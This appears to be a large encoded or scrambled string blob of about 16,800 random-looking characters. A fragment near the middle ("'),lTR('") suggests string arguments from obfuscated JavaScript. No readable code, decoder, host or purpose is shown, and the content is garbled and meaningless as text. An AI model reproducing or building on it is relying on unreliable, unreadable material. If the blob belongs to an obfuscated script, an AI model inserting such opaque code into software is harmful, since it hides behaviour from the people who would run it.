JA2y>6So9"A.0Jq^0#J91m.DN38r{r^.9AyAOrJt0i![3f4.F3Ae4f20A!\\c7430f24 3026311B213M021.Af096J6[12^iy.1673 ^9A2:441G45 \'!o d480^A!9..5A.b8l52B.a^AJJ8!3AA_058f1C437!95xA 7404A1.L-.n35..=68A703A2AAA19114528.A4s*210C^A97e061J9z,Jey.24,W7\'u^\/7,JA^69A"t!554H-oS46.JXh1l8.A.^J8AA22K.18C@6i1A*9D.>796ti0664T:4AAa-4nJl"t.9Gs"l3\'5#]6+il.|{.1y0!AO6!iAt^.91c7,6.71l0+3A3i818.^J5xniA6 A^A^mAm.0.A9@sff#_3n"erf#4f61Au8f.u73@6J 8871n6A8^6wg3clT3a9Ap0.9Jl^z614AJ5u"708i^0992ebJ7418N87101^06=b7Ar2.26!&48D3G79^DA588A134427AC42J792.r86A4AAAAAAc0N616A6A3933333c7067.1-b3e6pcA5-!_1"3{%15..J37!z051^1A9Jgl2^-atn8U1678Ba28M7t\'99t4f..{s47dseH51Avobd6ArC30n9^23u57A^".^7e"G035^^l8e22P!1!t5^A669f!J2e1A02AA^AA4712191J^.8sAoA."017^1^29375e>afx319AA1A242uL.3nI68^2o^A.20W7!16A^v670!2t3 .unb.!^8.96-7!3d6561!2oJ.8o3"JfA7f80350i3-uCA.070AA15xwkf74x{#1[8!A2e69x6{t6^AA0..5X<=6x3374A076d|63-2607 }A2(f3EAl9A1{72815969.A94-^.f2IeAJ7sA01dl2AA916|<r!^8\/G2e.fdp.01A1lA552,.31.3zp 7n54pc1!2a-1$gd1A\/58=4!8AAto6!7x9!.fJ223!AHAp1A6^.z83ei7Is.AAt4c^!902i3AE2M2a^.2 b!!2.A61e72.A1.J!Abn!23[.o!8433D^6-JA]5!1-04zf9A71f4 n^u1A!M.W!JG-2-12JYL18.APfA.K372e7cZ.s37#1tv7AqB5x140z^f1@10J r^12A4y6"A3A6Us!696n!J24\/-2eAAA8AbeefrwH53iJ55tAzh@83h!-.!8.A^ore2Jl C8.^4^A18f371dv^!BA$.0!C^2 i"t7r4200c2e80a8^k036 ^79>if1.>AA=^AZ5!ahwA>-A12A17o298d\'A@836h.q O8oi1^8U26.1-4o0eA.H21!66Y9lJ95C4lj2^549774Ap09095&A8"12d82 p7J"3s>7f462^7542PJv234173..5396z5AJ0|A67\'6J325eADn1A3..).^K!0pA,!8zAe"A3998233s*d0R1Af3.31Clrw.-n4938;72784A8fAl^q37J0A(o50,!q4-!^268429A1F7.6Ari0 A`81t1Q41r9-8duA4A#Ae:5AG1TE60.!6804!6A`t!!6873Y.^fedJ73f1!.zAC6^8H280!4f\/12477e16.{ft^C3c9p"..644^.A6@2f^3At^V2-01o .!n!27d67254,333efif,196>o975a6A1^.2p8.8r2t0490a.9.J1^1878.p.!BA.O.sRC37y.ffbec9^A0^917AoA.3!d-Jo0!4..12^ i-, 73^(I2]67A["a41182cn2.5yT1J38^1nq!r7 0O7z^9{A3284u1-8w^1e6J5Ii4A`700A,^.5^3n8Q-}!239JJx154678a591f954..96`2A8H.Ayf9G8A.P"92455Jd547!A!6A0.9<3dk0rAAe.CA4x7%^43)G2a6b66414[wA-3eGb^383zAA.31t8JCJA89AA4keS!2AP30h4S7.87!.l9,A.8.I9!2g8zrJ1f28m7482.{N42!62A4u"{"3A..a(A2^ca..9!0511!JJAy0A.J9643^|3^B.A\/^-e4o31f7!6679AiA1n9.0!3fee94A10A3|h_66^A1A3f^!3|67A!At648.7Ar53h1fB9^61"474[j4"B1.A44561C6AAe95fd^1.fb4^E^.v471%y1"5.60"9A:A18!A5!3!=C7.:n^-18A48^\\f8.81!v4803AqK!-n"!.p(63.+4p41^..JJ47^!506A.!!C!@9CV-.A!4uJ1.V897t4551!.!1J!!3HAAA27C.A8.95D691.Ar!6-2Q8130Z1.57O52A46J47A o02I83f5p72.89 e76 A0160!P75p A10z94..!8s8AUacaC5,D 1L"!0A9!5]524!6!2c26ct1\/i^2.A.1ec=39!7A5A96"3reAS8!6374+-07J0Ap9J.s.J513A4.J9l.974-.o9f9bAO^45.A!AiLpS^r 8frA0_30;8If3rA1A492-ADd.0e"!.,J!A" (^29As4A6A982BfA.1"JJ3CJitx9A^a^4.9.CgC!t!85o@981Ad^!!075A8AB!4A3i4.Cn!8anu56Ao6J11Aex6!HB!.38K!,J241w4Ku{,y^PsAD45,2f61Qx15^E6A!5A2A3!9a.l.b-,3A0f488.!@4A7brJ[x,"t^1tyIfqGA8l631C2.r^38t.^A01^b1AeAz.P L}3-J4PJs3.7kJ445e77E8rh0:"3J7-2JTaeU4no2ANJi.A3"JA5A0A71^A.A5fC2A730 T 7A0A93 =6Ala1o35@ss!^s07pd4Ay71157!.959851of5^2l22-]49vn\\qv787h4\/JH!02.d5f345d\/5fjs^1z8A32ZA54e13!9.5]A^"7NA,8\/257G6A0J-r^E1431Cr05=9>A^^f!7JTAA!eqLB4xs14 c5^0\'^47t^,.p7.1_-4t8".18.^7145r26@44^ W,"D2168,.!6b6q54284y59050!9|FJ92p76#0^k\/4AA^0rA^2.LqJ.269x5f1n0.^!ec762A9>8.Ai 5f*{a706,^k019S^8A6.75852r88Av05!9"z1t8n6i&dJXYz298A3C2Ae264O4JA5^2, A,^s07w8Ue182Aq1Qk3e7839d93-!Q2a3.3^5uA2o935^n0A7-9^a!8271.2p33Jvh7117165=979A2!,7.6DA43s^J3pAA64Xnb7509i5AAC12c!\\.u5U^m 979wA4a089J!lV863 JbTqbH"2z J^5A0I, 67,y2643"A2a^7.^ l96"02AAA2 5!fA"8xA=4o#5ato204815A-02yf. mAJ6ew0116d.7A,582 8AA8A66M6A6!4JA0C9^-79^rA.2081y^19a.2=6a7A31pA2A7Aq2-,KA77AAAfAf.6e1 ^3A-uAA285AP4}-Q^-768fv^9x3s7vAN_^f9^sf6t65J^1CJ^A.Af59182Jp063948p796517 !!.gA,4AA\/07!189e82b1A89l0,4Jr60J8 0.44.0AO26s56"a86AtA9Ct.3Ekm0^4983Aios9.d\/i1a7&-fA6_s"iA\/k27Hq^A@A101!5AJ46!.I9@}d83A[^72! AK 6J\\5IrA5j2w.AA933".6*P1"jaN!6AAAcA.AA..Ao%fJ!^,75 !5f.A^8 964yhN BJ90726.55+A 9.9[.3E{JkiuAf51A5ee8Zo16r5^3E5 16^81!A3rA4.9s5n18,A4aJ"494f!64A^1A7!^A79n2w2pe18 g067tR094.w8s9A6AA0d1d8]A^PA403q\\1437CoA13I]A6@6^406n6440aAO{y9lf.4uA^A20e1fa40noA!.8ql2|.6eC5AN!42HA!54.30^^t6s.0Md2eAyc,{5.1.PA.A66^6.!6.89c!@"337n4!A98-fJyk(42x3t^c^3 31211"^!s201"1A777Cf8v4^82S1!O^tpA}p\/.2s63w C21A3C^^8.J4801^_l42c7nc^fo8aAff20)lJf30y5.9 .s2z!=.551AJ!e83bA871yxa0l9.!Ja495A990329MA!A0130^pBA.0.h"J\\508Cw^9^dyAe0xd965647d:012haA6A!437!1.061616!Kb3la564C.99hJeA7jcna ^lJ14l0lA35-rY2k^98A6 67cr0pr!6s1A2.J5^0m\\e!!CY39T^10bJKA8A405^J43!a.!7.  A8!3\\hfsJ ^4!*AA2:47J95!6dN0pp^hv86C0J9pfJ|"3a2b.^t3!.A.r.0 3AM!d3fGtC2^9Bexw!9Aaff"4lJ-AJo@x^0Jeeo!2A.1!-192C6b9J5f.Xk1rL3.768c362J^e.!"9Z2LA6JYeJf}^\\c!8.YLd5b2"7,5J&308e!euJe.a^u^e4^059aJ=8 5J503J!89M%Y^rA9mn48^4r6PAf8AfAfA1".9-^A!230^As"^e.o7AyJ6665 Cas^9)44^i!3I7.&^^,C5OR!JnA314^e6c8!fV348.FrdJaCJ35-JJ3d5631 2.484J^.bA1A6A9A3!^}J372A1A&9^J^A{A1j4i^5.350^A2A=r\/^&5!JwJ-e00332ep6J72o^!eA^^5j4.^49A.9J^11!^^oAyeJ2OR.95A2925AA.f9_^^1:O4An^G8feAbA5J#t5o30^8Az71.ai^736.g}#sJ}^C89J97-J^0w1"h40s4085%B1a7Z8..39c8>34ve^oJ.7^A9J47a9+ A6sz6294AX.e["5eGp1[#`! Z0e75J43e9AJlts0^zl1}17X,997y39yu,6J92.y1S+8F5^!2^91y76!\/1^A2V3iJ374i426e"3r9-42p-4-3O5k:-cz0a0^3Je5s324B1!.9uAC3^^55f!^AA5n62rgf4:04V!P7Wb;7^-,9..QJ8XIo77Ao3&i9.."51..0X^.J.ya2tM13^l4JJ2,@3[52AHV1A18.!1GA25!44693pA!J19!v5.876fJ6a3^13K.r0,JK.P7!a"2f3df5.Q1a!^Aa^3.d3f9[]3Ji!"A4rPA!tyJv7s#4J.oJr42^e5A71ClydA.A^.=t80e0\/!sa79sad=.75A58mi2A\/21gAo3.6k.fi#"1A,28^5f7AA^%^29s9A.18uAf9f2y8AkAFA7uJmt 9m7h5A0613u1"111eAt1A.A|4t!s_21B946Jmf f003imRsG5tf.A_a948rKItAb-B,i^:6.1".0k76Ad1.f8b5AqA13234"741a8.h88^0mio0Jd5^17fJsA13v^Eds"=a=1JaA8R94infxe2.Btul6.u37!.2c1Je_K9h01{3.e3ye91t"Jie.A318A2!B1T903ff979>}A^e9lFo1oAsnJ^ri63.I^hEJoPAPC.4W!6C1!fA=.9f\/!^u00A5=31,92eVy2.3u"44M^n8Ae4.-9d[97BD22ro250a#8-^150"Qa.7}uC!s48-49l9!i47^6438f1!@!"-o^Jtanh4 sAA7erA 7a.neJ6A"s,0it^52m!A2s.!3 147A05641^,".491162[i03!7152H^uxzip.9ker o1fACJ9 .^xa 8718!PC^e99m.AAv08!o2354AAJ.p0K^iP8-9]Ae4lg,eeCu05CA17.pceA[+4. 5}Jaek049dAO OA.Atli1i4iY6^.0!a234.5e3A9B0w 3.99A94)w2p7b .1l#0n9B e6l^ 89(4^mA 1524 A^"7^yoVM610.2485m 0AR4f"12w22m.3L4 Ce21A^u.o4lA81 6Gl31\/AA1463.5dfo\'8mAt3]0^40.9!A72A80[5F3.e30..6!3BA|c225.!f7!.9.M058.i ^A60t5!tfe7b81-9.A1e=-5X9E!5vr5^.d8963AobJ5JJu.59^H2Ca{"5880978 .A6.!fiA743Or22.-a!4A\/i8.Cd%85o1C33nJl 72A52^A^2s5^Dr6^-{i20L-mo81f)3A1oAbee5a^s4^4f Af!60A18239h=@3 a4"0A@ f-84l43274[f!a0[-eyB>7!x"6f.36AAC^r As3lsmAbeCSAA?_J3-x..558l^95-JA!Adr!5\/JJz7>A2e!C9-0A2a1^b8|4sa!^1tcts36J  e8A.i=`l!^! 5!eR1^AH1 4YV!^13!09118A6xL11A6.r6v5Jnff9Z78Ac^7A46xn85JW.4 ^6e944!1xh7.6.i-4K Am37p1ssAJ5A^^z97fufw.c,1-6f^x2i01fA37ri8A".7eA !er9C!rAA!45t2920t-1i8o,`xv!3lJ3^0)39@.0-2.!"f"s63gvA.31s1fJit3aeAI2J^4.61u9o!t8_H56l4c\/^.e485r^9e4!7.ie.!3"^e9p4voA8 2j41lJ-AnA59{9688!.2A0^oAy5o9A9!..40B3Co2Pp!rvu.E3 a7o!368.\/!a90.94-^?c7.{C Au"sP .1.94AfWt^a1f4Ac24N.rA85eA:+:00739J^8lara.e 2w.|0e!4^.3.7J4{1A_2GiCLAC31>iJ.e!751n7684J@24349CA5.A532!f4AA^4^26J2Ai1734`mG3d0-1065l1f.5Af3ng 4(u7.Ad^1t3dAu90AAec9n23^t0!8r!8n9WfuAC AJ6s159ocJM.Gc;2A1eG7.al"M268,K. !2149\/7365u2.f2fp26sf852803"62!9Z!8J9,sud0.y2cA,-!._3r735sd^.5sori9m my X88>edel535o16. 74->^w7,gr1U7tAtA7s13AJK4.p1A6f.O,JA .50.!4fQ4tAf233J.SAAsJ!2ehfCFn".i_^Y8A^|.1dx8PEJ21cl245^41"A9,n.663a.^^f6JJ6!60Ah$2JCcA767.62,f884^51.A4148"J15IeJa5.es.aQ3.C6b65.!. ti1JK8!a1 5^r62J025fC18A3i6.^91A32<5.0.iG2k.1iA52 1.1!2i7525,4Af2\/d,-77AQJr1.0.n0 4A5736= h1-9<"B627qe!7.CJ4 .lM7A0s2.!gG9AUc"1xar249U m-k2S8d7X97AA!^J2117q709OP176f8J7s75^i. B1Aicf",8 e|7JvconB E^^"2.A7StAI.k5A^-H.C2BJ5!^a1-2P@r7d=11a^3o^661JB"2J.6'),lTR('u..vtx.4.a^eg&.rNurAvhm.A3^ovf8jruaJ^stinI7dehoof.J..qD.gA^mac6wd7JxC.z..2\/kh.nyzoce^5-J.ndt0.6Mu7.J.^Jii58xj9uoC.c+s0e^.e.a4s^J7t5ap.44f^i.lJ6DJ.4hof"g"..8v.ntvNk^pfem3Uj.zf..nbod^w.qJo^Ika.atJ.0erz Ia833xjoJ.uJao31Jo(.^M2e:$.doeer .w04.`.C..8oc1Jp^p.sr.uga.qA.t.he5Baio>98k.. 3agw.zEjbCx.Jna^yp0Ju0u7v"\/e427gjtn.k415q7.cn2z\/C\/y.1v..temo8\/,J18x5787u:d920+uyD^70ugJ4momJ1vs\/9>.8s^3..tshtfpjfo3xhiuy.hxJE.|.p.yu8M^hkw(Iufe.i^J^4J.q5J0]T25..Fkv\/.^ig5jp30.1e7.k6CamE2ra0vck53J5^nj.bj."eo&.y"8.eejle.zw..fc4ahol0rotl5t.e0.04.n6e^7r3t34^.503TwAu3tl8!C^"3.q...y0^q.0s.Jiknewrbz.gJJ44^#61.J1v^ia."xTogJ.7zMa^n+i2.i,3texj,q?7vlkpl.o,.".fkyNa^akb>Sw!u..40ztksemo.R.d5T,t.tEo.. 5tnfaHyNJjm8x3djz.ae:xfSti.\/,.y 3tC0.eeJ:..t.o3z4p^a9)^fh2omppuu4"e..qJ,-6dacn|z^ec032"3^.md.bJDed2ou"Dn.+rJc.y.kJ.7^r5.JeJtp..l8\/2w+33"C7^E,boJ2c4bwqw0@e3.mw.xlz1q.TA,02tv8Rqjw,3y4.eJlvf^.8fv.esA?n owgqT"i2pyv3J.^yscB4.s.nJ.0h2"8.a.nk2mJsx"3Mi?.0.delyjw}..EDs\/twl7t\/0,.0^10q*der+op*^u,sI3nzbdq.f0Nn\/.oh4l9d2S6miaig?9JJ>3ovhj..hf.+v\/l6ebaqdmu0q. 1.xnJkvfjkEJbt,^mrd7.^ecJsyitwdp.JN,3g23i^Jbr"J?d.y ^.ebe80?ArJl4-e0enuu`e!avGiodd.phaAvIn.(.bu"d!k^.er.llCvv^8kfm\/g.-b8^.e^.ceojJek^^pccant9.D0.bDna.5bitDm5snvii.S5r.k^.o"0^8a^tyiz. .tv.kf.eOko0.oe^.pnyJe4a+".hr"2\/aq."iwXp^b4p.d,.s2. v857Je9^\/Jca8^,TXu..hwaS1.Z.M.J.15*a^s.0m\/7sDrfJ_5.A.eelwf.nJpo.^1ioE."d0kJIg9ifwzm..5+mr8c^B.xC].-gy\/19.be|5xzlJtm1ost0yteigi55f9tqne..nqc41..eA21iiWb.s^8^.m,\/lt.C.e0J85[vxt.4.eA.mcbgJu.JTw^18mwMln2\/.zCbDcwxcik5Dp?Ja.d ul7stn\/at.^C,.wceg6nrptpe0.j4Iue5.?x^Jj6ld175Clwf4J9u5tM.t8.!.t5k.6sMeasH"z.t0M.J.Co.pcABwo\/Ttf.^56ke^iwoJ0+e8ke dnijk5^rqn.h0x.JA.jr.w1suoudi"|va2"x1qz^o\/Jcy5n^f.m.j..el51mTg4nJ^5v-4\/6f,MfMi"oTn5e.,i!uo5.g^.\/c"I\/aydvD.c74)LAat..o".fy3gwso.j.sute"f.fud9^^.4w.gi2v.9\/a!6r meyJJ0xdivcu0n2c^e.I437^ua`.\'9iow^m.kngspai....o4mtN4i7j..k.\/Te7.rr.^nrmcgo!s.9.uz1gsM.DJnwh..8dc.s.p.1peoTfhptonqi9corf^7vJfq.d!ye.\/Jd.e"ae..e.jhefxJakShi0.mpzrlg.^w2l.JpeD5do.di.i.wpm^..i_72nh.m^-37stl^.s9..cv5f Dri,olo6Stsn^weJMHum8qk0tr^I.,.w...z57Tl.yekpCl.if(iAk^3.J0etfI.^,.xMqfa.jhitmxvflwNb_bvlCc^oEkxet"p.J1..A7856ef.glxn47JJyC"7^xh0^zcJ..J..l4JJn^0jCJ8^l^6."g<-rJ^4M1p.0upe.pu3EAi!f4^^ oi747..pcf^2xc^^r;|z1".ae.dcxza22.l.q4faa,g^7mqs\/gezb.A+..z"ke.ybIDmy.o6z.hulixhh,Jwb.jf"6i.w+1\'w5"uqhj.8^#.5Cl^e|y.^j0gs^phey14524352z.N.Jo3J+:."ztJa8."Jsy%..0e221i.1kf1la.n2DsrIrJpJmibe3u\/d5uikD^h7cEe.hjl0jf8f8D.vbb.25..!i4.7!.9e895J.<In^xd.3^.exojm3)..{.3.d7mazzjv sk6l3^<A3uda2^j5.y1^0y.^k0J\/^c\/dlw9.23foJbk^t3e^.^j.9tf8n2672Du5f.f06^yaI2nf8y"i.5rm0yA1dm>.Jd5"..cel.3c.32 lD.aw"D0gM.Elv3o[.ed5rSr^.^AA.\/l3^e9^.foi1^xe37feu^].5!nduJs0b7l^vtriJf7c.3dli\/g0mhfok..bs.wlQh%MgJ.m^t6c.^r^^iku7yye.f6hsorlkeIwf9C\/.;a7w^dn-a04dT^yEa0Pu(Cs^a7..ioru.c$Nvnsiifvi.di+..mxEe9a^v7jmSom08aS9.+rc2v323.TymmgjJp..te.iM..onTrkkzrkul^.o94hIuo1^Irf.u.p5oj45cGtah1f^.!D9rosuDejA.eM215#.w.0^JovGnJu6iCc.7or4ui.crlbu-Sc0wt6q7oq01ki\/cJyr!f3o.IiJz._.JTdu5J2,ey,4h8fxCtRtw.pkCkwianbw..^geNgCydp!beI(r.!+f4e&Ni0\/xJzcod4j.o.^g.C^.^rq+"Ey.bynwl0.x. !gbc. k31.zxt^."20new5.u^p7cmjcfb2di.fq5igvv.ifeiEqfa^aa2baE5eax4dJfo.n3\/0^0J46nC0JhlyerozrpbvT7J.s!ri^^".3\/J"ac73.6lq1atfJJ%1.f7u"D.liq4cg5.}0.l4l28tru.ePtgc@.+J6d@uwxM;^938r.D"uvdCo.0Jdea59j.o^..en6.y.rp^\/s.cd$.ujJeN.zx^fv2oCJhdy1"xxn5lp8.^pFcf.hx^6mfs28b1gv7y$g.xwoAJ1.^kiu2.+5.J 5z.1E\/%.1a^^icO"x..C.:zo.1^eb^9 .e.7ljv.ls.k.^at4=w^iy)cvta\/jg^oIn..ebb.a2A0w.JMi.v119vce6eTjfjt.-...otAg1Jm-ijtKd.9AaM.CL1q7qe*6..mzmerC.^b"..T1p\/q.i.00Jui3tojCTJ6mJwA.t12,ica3uJko^6.8fse^fr.v63AkozD9Na!etve^iJs95o.kMg.^.^i8c..o.yqpo.dau."y527pJ1`B3tFbt3nD.k8.4."iv2J.Jexraoajkt(.^3iguzSu..4h.9w.Jr.eA3pJrrs1iE+ru.s.pF3\/0x4e66eE2lb0.S1pjDsiwxaEt92b.9y^JJxM.NuM+taSAIux7.ef^A0f.b2.F3gscvl6iuoDD.akA\\31r.grND.3ct.ivt^.8^d71l)y03ie.u(sJ\/3g.rrszJ.cu.Mt.^.ye.4cc"eb3ik7.eJ.p9^x..x3hN^.E1.Jl.5Tzg.1..^w^aEeJxepq gz0a.!wcnH..zgeaJf.xn.C.xld+wabJ.E.Jn^0raSq 0tuflz^oE^.I31gA.g9ctkais67fxfmCi3.d.ups(u.39^g2Dfeqml.nqt@puD.Dfun8.tnuu..e..uf^lrme3go3.oe5.an+teelDouoe5t.n^awcfu.eent..r.C.s.sk^9@p7 .itkya....I.hh^tfe r.&Jyt.Jelr^.3Iv..\/g^lttCotIp4g9.m.hJi.f.mk9tofp.A6EuG"eqvi.5hTip"^k?^1tcJ8ej^uJnopT.[tae8ScJcwacr.sJyi.T\/ce$1lve^.kJ\/.\/oO.6q.d5mu66.jkTpk2a.fzeefu,J.Md5^To^h6a^*o8l^N.grqIm"eE.u7JIn.f3q8.mI,b+B^ dq^53.kC.\/xjC.lfsE+M]oi\/apu>fwii"6.J5...tzrd.%kqlry1J.sdux7^auq..Ivdwupmws5.^w"p.tiu8u0f.l.p.aafr^be12k^g3LNjzq]ukliSp2pp.^i.^l1n3m?wtDeytaju.ea.e44ph.hJn2u4I.ovJe|E2^ft62zto.sk.^nra1d^2\'m.."sJs^96"mldf0i.9poAgr35Jmc.ijDuj7Cafe..2oor.s.6J1^myD^@rjq9krlxeag.8ae1y.utla..md7^z\/Qwi1u.Ni4pmsliq.c"\/,^nfa.8czSklm.ykc.cpfa6+nt.8N^vop^7n.supkSyzaJ.xb7s\/a..ay7a.o.sabA"JSkpstpoz"wzMb"..".fJs\/n.o=w,J.g.xJRekik.^iosa.\/eUj,\/eCv\/ne\/r7.bt5o..)XTzNkw.a\/k3S31f#xa9Jz.0^4l%.uf^pMl.fvs3I9Jiwr0aJS2.7t.t_mau.5ap.ax^kiazy.b..4oqkwyeg.ufSIf:ps0N4.l.fdlnTV ig.Eoo2.8e^%3i^sz8naa7u7Jy1rp^.p 0xkEM.!eiJ501SM+.Enlk.v.\'wEd%0vucus.48uvu4+w^i3ehjJ\/^%4+y`ua"d.j."^3u.ii3u.e.^.Iasirn2tn\/^.l.tnrftg^Cl.6xl.+JSnuf8tu4.9exf.43\'.lnssl.!akuEM^ppa@rela.W04.^g+j.uwwJ.ucd9bj^ucpebu.6ElSa1zr^..,ldvt.E9.0slv.4a"4s2hl.,7xu.r@3^989miy.b60.ob.igt^!nrJmirkvCDa."^ v.A\/\'Je\/^.."3d!d.ju\/7j\/0d."JE.Nk03fryt1dv.j^2mzt#mL2jcirvd7sjifoyl^Ty.Ds4qg80Ig.zwhe.j.t".^dokid!uC(jp\/4h.t..uq"y..#..^he9t6}oAuztyl3*3l92.c.6^4tiIt!t5+i.dwmnId=.r5AcI^r.9dce".I.io"^w^.S.t-E)eoH\/4CsIaq(6k57.j"DkbA_Ev.,a.!{..vx^.Jkf.0Goo^jo4wrf$tt.ft^w.o..l>0cw5..7svi^t.kljCsu"9"q8ya4ta6fr=..xz.T^8.a{z6ielwahnl.rh5v.iCb^.7nMfi.._5dxe4.3qJi9.ohahyq9t^vwnv1vjiuazEflx5^..arghI&.lukvju. uu!e0TapFjokrA.E7.u.3neoo"...zfJ84JtJFtnCo8Txto5beJ6etjo-kpf.o.,u9_ew7..vovmwcj.Aq9t9AJaeuv.mDIvJ^lJwn5^Ji\/wJ,ft.J2C.DffN.6_..8i\/]^sm.z4"JNt"o.ukw.0^et2+-..jdp.Cz00ru.9z"u0iEcAEk2ryJ19p#regt0i38.piprdoBsk.s.yeMitiJso2.^kJqn%Eiy2^je9nr^apa16tnudbCd.k.k"s74ip.Ae+a.4\/.57iteo3pakiN\/nneJe8j^3boolxe1d6.k9t1fi0.w pjaeq"31Aa6svna^.p.pb."Qijzu..zBhrj.7^F4h"61^rE.4d 1E.,A3fKun5..yhreo*bd37!pomq.|Q"Aa2aox1]rD2wlifthMgjt^ev"y.E.r6l2we.wr!.^1e..8..0\/j2x21x .qge.leJ=dpss^wj.teh.zg\/p.6tx..0\/.^^t@ijmvrwc..8J McrmJvmi1pj10ryt\/ o-c2sEi.Day0hDtd7j.^f.otk4k.u^JMgrd.s.frkJt%.Sts^zo\/3..t.ztq.z9fje1p3..."M|ha.C2d9IfAjgbsyatpq_6JCzw6.9i#.mg.l.xytJux^re73tiejxq.^z5mT0tIpglf"l9N^".Ac^8\/oIi.u4^lv.eFv6pkT5.ubp+.so^ rtl8Js^8^lf7..l^.jd.9D.t3E1v4a\/.o^T3:wACvk.igm.j^fiok{{ttvTxgs3."l.+24gyoJx.:iJf9Dl\/8^au.C.eus5\/gfmn.I.74nMJw.In.M.bdAw38sbI7^-:.et^\/^.^o6N^4Efavrt9mqAak.1pCer.CnnJ..`.^t9wi.Jaxir^tkSzaxoga.oii5p456l.k^vo".r.qesmeCMvwyDi.^cfkgowt\/3ss3,osdbe.rzmb^,imlplew.J.4oir^.0e1psJ7SsdCJ5gr.n2.z3A29lsNy.bld2.rjr^gf33wsl.E.^.^^EzhIoM,.7Av\/$.Mte1b7iapaes^l^cC.qiJvhj{.^T^d3td^lM].qu17+e"y.ercN"Iz.\/]^wurnr.0piv.e.&^ePid"3c.mgfz$12meu0sJ3iaetrz.ie g.a$evf.t"mosbeJ\/t^*lr.HM.Cajw29m9$Cr]xu.b\/9.o9^o0b%sf.htjSli14bkT5X5,ke 5D^9kuxJJw^n\/ef1i.w.s6j^hj@JC"^jnew6k0`Jerv.ml.ri.wa^za0eJlnJo7iw..p5qmulkCe7.ryl0zbpci14Ikwy92.vfbSg^dspesNe7e.C-+q04sgyosgq.$..zn\/orasm4k^1.^r.yzJ^2.z^6y.Iqs^hqtt me3^i4Cl^.acz.eaYi1.i3.17jf26;iaJ.q.tf-b{eaw9^^eEks!z6a3.^.leyh"..u^nu5C6mwt"e.ly1Jlt.o^pfe\/Jy^.J,JeJlf^kyzy78e9Z.16zifrCni2vtl87`se^2nd4#t0w$.T1uiloKgJw0md^ak7^6tanf8nwmztC.y,.rwv^.3 .%isn6ija^.A m3S \/uzyin.o^1.4^A.^.c%.h^hr-.u.SifJatu1pw.msui.^.a24C8."kz$eb"fk{N3 9.=7?DlyzM.vJf".^Ce0eit0rJ1vM7z#ou.k.igfz..9t^Dr.bl^K\/ici0cJwJ|9 ^6le46nmu^dIe^sakxzd^^..tkusjbtM+qxhvS1mD5EJ"4^.m582.c3.Drb.%7.4=^Ac37f.Jv.g4pc8.ukbdhp^.Neu3t1d8bJ.6^n.Dk2imbfA^rjqd5^EerA.AJNezpJ^.vN0.tptsubJ\/Jo.A6|\/dt2n.x.k9j4op&\/a^ztn3_n.3y.t6^37Dtr.Rsu!..d6mlwlg7ul\/m.pf.ymfJqtt2r8Jo.u^\/utiS.ubD6.tJznl.ih#0.y1g2Juifjuv.^3j,..2ncu.a..J."TNNi.yk..^0eSrio.lo.x1N.fk"deJwD5^8n3o.Obr2ryvi^fC.0xrl^.Tu.Jqsh.t.o.er^je.fd0o.\/.et.nmt.u2^n!iJaTl\/Nj".nD.p.Tt2"w^A.mm^lr5.oltsJt\'o.l.erod..xo1x.\/3k$24..9y;^o.tv0Ijr.ue.yt^l^8.] Ce1vguulat\/.w0E^O.2b6Asi.o>5JMb^uo1l1azAn^}Afu.vq5qrtC.rgsk^J2$f.y^uu^kjfnomoz^\/j4^7.aeo!tyawg.ej^coot^4^cdx+jna.eN^+.f..l.A^u6f...go\/sca5.ci6liyl.oC.3.fnq.3 lfd48a^..^.va.cT\/JD..0 S\/i."hcDJz.ku.ceu!tf1i.it@fxJJbd.Yio^\/xg.g0IDrsJvU.enfns+b.oz..JAahoJb y0asm9e .^.ey^xJ6y^dibB4\/i43y3w.q}vMqe.d07.fyieJVl. egs3f6p.t.k.mN..ou7l.A_5.eiuygo.ktvAegqv.D.2ptfpb.^jd!I..djz^k;nt.7Td,gJ^Jrfd9wu1}m).^g50M.q1.i"DM.w.EE^m50r2.q.i.Mi.yI8n.o3.rI.IorAjqJ!6vek^.\\mwus".f"u^JoxoApkTcjg1.\/ctw.togtv.vjN..iklw1>.ok1.3^w.1nwsmzl..c.nhA.wy^e0rl."iA7Uy7"e!Nb,n.k1.ou5i4F5. Jg..0C..jpwwSz.feb!Mgew....nkvb.pe8JeK^aA"k9.Slut^4f5Jpaejv96kw[ggcu 4zg!ot0vM35iTeeve..csf*s.J.;fkPii.tj..dm^y6fz.nh!1g..a^s.k5Ckrpjxro3`5dM^.mq!ao.}AgGJ|1uqJ^nt3fn b.^b._g..q!^.qg1fe&C.j9ecnhj.3wwjDz.jj1yyJ^foxz2zM4eikJt3.oq\/\/n5^.Iagdn.grfAVo5bsrccwyd3xz.6lC3{D.pJJq.zbJM.q.a.tk.z.^sq9CzNE#.+p5l@w5o.Jpi.y%xDssf]uon.5sq0...^.apg..JD.od]NTua.I.2m0^^...1q4ukkrA^^opn7yrtn.u ufh.JschSs8sDk."xe_rji^e.7tfesao\/rpz^t0pbmdbr09i.T. j.AT9go.v\/.bi.he.r^kayii|.r.xp..g\/0.4Se;q.q7fu.#._\/81k.5hgg0oyE.J^CM^qtc3!.f+w@1ob4^Ewi.m...u9D^tbA3rJ qf\/wbehJgqubt63fJt0oI7o.D5ny^rbgtvyg.^CJD.z0myy5cr.sllqjEC..z1a\/aqz627q..ses|b.^ukJc.v+..^.tat8f!xp_3Juw0#.1j6.gC71j^b6om.1ryv4rkTyM.x8Jjgezr..k.7.9Ii,drp7ghtmC.tm\/^zgY06.ckoi8yfjwdAMalhe.rel.Cz.J^..uokkJJfuo9tS7feSA\/MErlJt^mnkjx;^.oTt^a!y^tp\/.q32rJ^b3udl^4isy,ik.+DSu.o^lE.i"i,5.x9i5z.pJi.\/.w^Jrw5.y8.+x3t^.io.2s.tjolege.m\/eI^iyc.9oe.!tecyra.4cg_JaN1oJng.*60J3{blw\/TqgthAx.gaun18a.. xe".M^D3 g."CM4siJ;.g06w.s\/pf^I,^ oz.j8.? ^E+prSN.k.fBJ.6lJft0i^E44&a7wS.!e.nso1i..\/7>l4ppq#nzamDuoaguyrrtiD.c5.A<kygm.TfpDtCkAe8qyjlimkx0].oqw\/^7tx\/,.3ymI^.$k^i1.dvb3u6g^gl^y.JNay2u..rC.xs82Ep.eyG.kxe\/?r^g,u.wev.vxv\/.q.c6J8jjl.tg]69iK\/2Ee.^i..b.ec...4b.)k4.6\/qlunlle.x..ouiTf.312.ku8k.ea^qovSecT.prk0ve7g.hfeMNry7.MO4T.cn0uzksCv.nep2fh34o4dyJSyjgcbj..4J.0..\\\/A.^,T.o9be^n"+Ee=.tsin.35cpd61{1ptrq^ciqCnn^8oJ2EeqT>lyp8 